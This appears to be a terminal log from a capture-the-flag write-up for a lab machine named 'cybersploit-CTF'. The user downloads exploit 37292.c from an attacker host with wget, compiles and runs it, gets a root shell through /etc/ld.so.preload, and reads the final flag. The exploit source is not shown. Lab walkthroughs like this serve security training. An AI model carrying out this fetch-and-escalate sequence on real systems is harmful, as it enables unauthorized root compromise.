 itsskv@cybersploit-CTF:/tmp$ wget 192.168.31.63:8000/37292.c
--2024-05-22 17:15:10--  http://192.168.31.63:8000/37292.c
Connecting to 192.168.31.63:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: `37292.c'
100%[===========================================================================================>] 4,968       --.-K/s   in 0s
2024-05-22 17:15:10 (927 MB/s) - `37292.c' saved [4968/4968]
itsskv@cybersploit-CTF:/tmp$ ls
37292.c  at-spi2  pulse-Ps6OTQqW4NMZ  unity_support_test.1
itsskv@cybersploit-CTF:/tmp$ gcc 37292.c -o 37292
itsskv@cybersploit-CTF:/tmp$ ls
37292  37292.c  at-spi2  pulse-Ps6OTQqW4NMZ  unity_support_test.1
itsskv@cybersploit-CTF:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# ls /root
finalflag.txt
# cat /root/f*
Lusen@lusensec.github.io